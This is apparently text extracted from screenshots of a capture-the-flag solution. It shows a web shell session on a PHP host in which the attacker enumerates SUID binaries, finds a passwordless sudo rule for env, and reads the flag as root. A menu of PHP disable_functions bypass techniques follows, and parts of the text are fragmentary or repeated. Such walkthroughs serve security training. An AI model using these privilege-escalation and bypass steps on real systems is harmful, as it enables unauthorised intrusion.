 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dep-73a8d36b-56c6-4052-9761-34cfa101ec47-65c4497df7-8kfnx 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
(www-data:/var/www/html) $ sudo -l
User www-data may run the following commands on dep-63904727-3935-4c49-bb7f-1c42497d8cad-5465fdd548-7rb6t:
(ALL : ALL) NOPASSWD: /usr/bin/env
(www-data:/var/www/html) $ sudo env cat /flag
SYC{3eb80e4f-c14f-4ad5-875f-6e38e1045a3e}
绕过 disable_functions-103.85.86.155
选择模式 开始
LD_PRELOAD
Fastcgi/PHP_FPM
Apache_mod_cgi
JSON_Serializer_UAF
PHP7_GC_UAF
PHP7_Backtrace_UAF
PHP74_FFI
iconv
PHP7_ReflectionProperty_UAF
PHP7_UserFilter
PHP_Concat_UAF
bypass
ersions to date
ersions to date
ersions to date
ersions to date
ersions to date
ersions to date
PHP 7.0-8.0 user_filter bypass
AntSword-Labs/bypass_disable_functions/7
Bug #54350 Memory corruption with user_filter